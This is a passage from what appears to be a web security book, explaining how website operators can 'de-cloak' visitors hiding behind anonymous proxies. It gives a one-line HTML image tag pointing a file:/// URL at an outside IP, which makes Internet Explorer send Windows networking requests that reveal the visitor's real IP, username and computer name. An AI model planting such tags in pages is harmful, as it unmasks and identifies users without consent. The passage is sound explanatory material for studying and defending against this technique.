 to the IP address that shows up in your logs. There are a few major drawbacks with this technique.
Firstly, it only works in Firefox. Secondly, it does tend to hang the browser, while the socket loads.
Lastly, Java must be enabled for this to work. But if the stars align, this is a fantastic way to de-cloak
your attackers.


De-cloaking Techniques
One of my personal favorite techniques for detecting the true origin of the user’s IP address is to use
tools built into Windows. Windows has been designed to make attaching computers in a Windows
network a snap. That philosophy is so ingrained in modern operating systems that these hooks have
even been attached into the browser. The browser has the ability to connect not just to local area
networks, but even reach across the Internet and try to connect to machines far across the Internet.

This is done using the file:/// protocol. Similar to http:// and ftp://, file:/// is designed to allow the
computer to speak over a certain protocol in the case where the web-page isn’t simply querying a local
file on the file system. Typically crossing the zone from Internet to a local file is disallowed, but that’s
okay, since that’s not what you want to do anyway. What you want to do is have the person’s browser
reach out to the Internet and tell you where they are located. This is one of the simplest ways to do
detection and only requires a single line of code:

        <img src="file:///123.123.123.123/file">

Yes, it really is that simple. If your server located at that IP address and is listening for people making
these Windows networking requests, you will be able to see the true origin IP address of the person on
the other end as well as information containing their username and computer name. The reason is the
same reason as why Java sockets work, which is that they don’t follow the proxy settings of the browser.
Rather, they are controlled by a different part of the OS stack and will connect directly to the IP address
of the site in question, totally bypassing the anonymous proxy. This technique is one of the most
powerful, as it requires very little code injection to determine this information, and since it can be
injected within image tags, there is seldom a place where you won’t be able to use this information.

        Note: There are two major caveats to using file:///. The first is that many networks forbid
        outbound SMB requests of this nature. Estimates are as high as 50%. Secondly, this technique
        only appears to work in Internet Explorer.

There are three fairly large down-sides to this detection method that should be mentioned. The first is
that it’s pretty noisy since it pretty much locks up the browser until it times out, unless you leave an
open Windows file share on the web with a file located in the correct location to be downloaded.
Secondly if the attacker is watching their network traffic, they will easily see this connection being made.
Lastly it can be blocked outbound by firewalls if they are configured to do so. Either way, this is a highly
effective technique to identify the true IP address of a user, if you are willing to put up with the
negatives associated with its use.



                                                                                                          269
 